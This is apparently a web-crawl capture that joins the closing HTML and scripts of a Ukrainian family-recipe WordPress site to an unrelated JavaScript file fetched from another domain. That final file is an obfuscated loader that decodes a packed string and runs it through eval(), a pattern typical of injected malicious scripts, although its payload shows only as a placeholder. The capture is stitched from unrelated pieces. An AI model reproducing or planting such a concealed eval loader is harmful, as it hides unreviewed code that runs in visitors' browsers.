80%D0%B8%D0%BB%D1%96%D0%B7%D0%B0%D1%86%D1%96%D1%97%20-%20Simya","excerpt":"\u041f\u0440\u043e \u0446\u0435\u0439 \u0441\u043f\u043e\u0441\u0456\u0431 \u043f\u0440\u0438\u0433\u043e\u0442\u0443\u0432\u0430\u043d\u043d\u044f \u0434\u043e\u043c\u0430\u0448\u043d\u044c\u043e\u0433\u043e \u0432\u0438\u043d\u043e\u0433\u0440\u0430\u0434\u043d\u043e\u0433\u043e \u0441\u043e\u043a\u0443 \u043c\u0435\u043d\u0456 \u0440\u043e\u0437\u043f\u043e\u0432\u0456\u043b\u0430 \u0441\u0443\u0441\u0456\u0434\u043a\u0430: \u0432\u043e\u043d\u0430 \u043a\u043e\u043d\u0441\u0435\u0440\u0432\u0443\u0454 \u0441\u0456\u043a \u0434\u0435\u0441\u044f\u0442\u043a\u0430\u043c\u0438 \u043b\u0456\u0442\u0435\u0440 \u0431\u0435\u0437 \u0441\u043e\u043a\u043e\u0432\u0438\u0436\u0438\u043c\u0430\u043b\u043a\u0438 \u0456 \u0441\u0442\u0435\u0440\u0438\u043b\u0456\u0437\u0430\u0446\u0456\u0457. \u0412\u0438\u044f\u0432\u043b\u044f\u0454\u0442\u044c\u0441\u044f, \u0432\u0441\u0435 \u0434\u0443\u0436\u0435 \u043f\u0440\u043e\u0441\u0442\u043e!","featuredImage":"https:\/\/simya.com.ua\/wp-content\/uploads\/2020\/09\/vynogradnyj_sik.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://simya.com.ua/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.3.1" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://simya.com.ua/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://simya.com.ua/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.3.1" id="ekit-widget-scripts-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.4" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/simya.com.ua\/wp-admin\/admin-ajax.php","nonce":"30605badc5","urls":{"assets":"https:\/\/simya.com.ua\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/simya.com.ua\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"uk","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/simya.com.ua\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://simya.com.ua/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.4" id="elementor-pro-frontend-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.4" id="pro-elements-handlers-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.3.1" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://simya.com.ua/wp-admin/admin-ajax.php","nonce":"ca837d1318"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://simya.com.ua/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.3.1" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://simya.com.ua/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://simya.com.ua/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"618e646d42bf42c0ac2314aff921943f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140803
body_size: 1584
content:
var _0xc93e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe18c(d,e,f){var g=_0xc93e[2][_0xc93e[1]](_0xc93e[0]);var h=g[_0xc93e[3]](0,e);var i=g[_0xc93e[3]](0,f);var j=d[_0xc93e[1]](_0xc93e[0])[_0xc93e[10]]()[_0xc93e[9]](function(a,b,c){if(h[_0xc93e[4]](b)!==-1)return a+=h[_0xc93e[4]](b)*(Math[_0xc93e[8]](e,c))},0);var k=_0xc93e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc93e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe18c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",32,"FJhsqTSbg",26,7,47))